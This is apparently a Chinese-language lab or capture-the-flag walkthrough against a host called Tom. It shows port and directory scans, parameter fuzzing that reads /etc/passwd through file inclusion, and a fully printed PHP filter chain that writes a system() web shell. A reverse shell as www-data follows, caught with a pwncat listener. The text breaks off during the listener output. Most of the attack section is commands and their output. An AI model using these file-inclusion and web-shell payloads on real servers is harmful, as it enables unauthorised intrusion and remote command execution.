nmap扫描- ┌──(kali㉿kali)-[~/Redteam/Tom]
- └─$ nmap -sT -p- 10.10.10.170
- Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-25 21:40 EST
- Nmap scan report for 10.10.10.170
- Host is up (0.0017s latency).
- Not shown: 65532 closed tcp ports (conn-refused)
- PORT STATE SERVICE
- 22/tcp open ssh
- 80/tcp open http
- 8080/tcp open http-proxy
- MAC Address: 00:0C:29:49:87:5E (VMware)
- Nmap done: 1 IP address (1 host up) scanned in 11.28 seconds
- ┌──(kali㉿kali)-[~/Redteam/Tom]
- └─$ nmap -sT --script=vuln -p22,80,8080 10.10.10.170
- Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-25 21:42 EST
- Nmap scan report for 10.10.10.170
- Host is up (0.0015s latency).
- PORT STATE SERVICE
- 22/tcp open ssh
- 80/tcp open http
- |_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
- |_http-csrf: Couldn't find any CSRF vulnerabilities.
- |_http-dombased-xss: Couldn't find any DOM based XSS.
- 8080/tcp open http-proxy
- | http-enum:
- | /examples/: Sample scripts
- | /manager/html/upload: Apache Tomcat (401 )
- | /manager/html: Apache Tomcat (401 )
- |_ /docs/: Potentially interesting folder
- MAC Address: 00:0C:29:49:87:5E (VMware)
- Nmap done: 1 IP address (1 host up) scanned in 58.22 seconds
是一个apache默认页面,源码没有藏信息,目录扫描的同时看看8080
8080:
一个Tomcat默认页面,显示了版本,searchsploit相关版本,暂时没有发现漏洞
这时80端口爆出一个php页面- ┌──(kali㉿kali)-[~/Redteam/Tom]
- └─$ gobuster dir -u http://10.10.10.170/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php,txt,bak
- ===============================================================
- Gobuster v3.8
- by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
- ===============================================================
- [+] Url: http://10.10.10.170/
- [+] Method: GET
- [+] Threads: 10
- [+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
- [+] Negative Status codes: 404
- [+] User Agent: gobuster/3.8
- [+] Extensions: bak,php,txt
- [+] Timeout: 10s
- ===============================================================
- Starting gobuster in directory enumeration mode
- ===============================================================
- /javascript (Status: 301) [Size: 317] [--> http://10.10.10.170/javascript/]
- /tomcat.php (Status: 200) [Size: 0]

遇到这种空白页面,尝试一下文件包含,FUZZ一下参数- ┌──(kali㉿kali)-[~/Redteam/Tom]
- └─$ wfuzz -u http://10.10.10.170/tomcat.php?FUZZ=../../../../../etc/passwd -w /usr/share/SecLists/Discovery/Web-Content/burp-parameter-names.txt --hh=0
- /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
- ********************************************************
- * Wfuzz 3.1.0 - The Web Fuzzer *
- ********************************************************
- Target: http://10.10.10.170/tomcat.php?FUZZ=../../../../../etc/passwd
- Total requests: 6453
- =====================================================================
- ID Response Lines Word Chars Payload
- =====================================================================
- Total time: 0
- Processed Requests: 6453
- Filtered Requests: 6453
- Requests/sec.: 0
- ┌──(kali㉿kali)-[~/Redteam/Tom]
- └─$ wc -l /usr/share/SecLists/Discovery/Web-Content/burp-parameter-names.txt
- 6453 /usr/share/SecLists/Discovery/Web-Content/burp-parameter-names.txt
-
- ┌──(kali㉿kali)-[~/Redteam/Tom]
- └─$ wc -l /usr/share/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
- 114442 /usr/share/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
- ┌──(kali㉿kali)-[~/Redteam/Tom]
- └─$ wfuzz -u http://10.10.10.170/tomcat.php?FUZZ=../../../../../../etc/passwd -w /usr/share/SecLists/Discovery/DNS/subdomains-top1million-110000.txt --hh=0
- /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
- ********************************************************
- * Wfuzz 3.1.0 - The Web Fuzzer *
- ********************************************************
- Target: http://10.10.10.170/tomcat.php?FUZZ=../../../../../../etc/passwd
- Total requests: 114442
- =====================================================================
- ID Response Lines Word Chars Payload
- =====================================================================
- 000035027: 200 27 L 39 W 1441 Ch "filez"
- Total time: 0
- Processed Requests: 114442
- Filtered Requests: 114441
- Requests/sec.: 0

发现可以看到uid为普通用户的有两位,一个是nathan,一个是tomcat,以及tomcat的主目录是在/opt/tomcat,而且没有shell,意味着不能通过su - tomcat切换登录
尝试使用phpfilterchain进行过滤并写木马- ┌──(kali㉿kali)-[~/attackSources/phpchain]
- └─$ ls
- chain.sh phpchain.py reports
-
- ┌──(kali㉿kali)-[~/attackSources/phpchain]
- └─$ cat chain.sh
- python3 phpchain.py --chain '<?php system($_GET[0]);?>'
-
- ┌──(kali㉿kali)-[~/attackSources/phpchain]
- └─$ ./chain.sh
- [+] The following gadget chain will generate the following code : <?php system($_GET[0]);?> (base64 value: PD9waHAgc3lzdGVtKCRfR0VUWzBdKTs/Pg)
- php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode
- |convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|
- convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|
- convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|
- convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB
- |convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
- |convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8
- |convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode
- |convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90
- |convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
- |convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4
- |convert.iconv.ISO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode
- |convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE
- |convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
- |convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5
- |convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
- |convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode
- |convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16
- |convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode
- |convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932
- |convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|
- convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|
- convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
- convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|
- convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
- convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|
- convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|
- convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|
- convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|
- convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|
- convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|
- convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode
- |convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp

可以成功利用,以及反弹之后得到的shell身份为www-data

ls -al发现当前目录没有写入权限,如果有的话可以尝试直接wget反弹shell
尝试直接反弹

主机使用pwncat监听,成功拿到shell
[code]┌──(kali㉿kali)-[~/attackSources/phpchain]└─$ pwncat-vl -lp 1234/home/kali/.local/share/pipx/venvs/pwncat-vl/lib/python3.13/site-packages/zodburi/__init__.py:2: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools |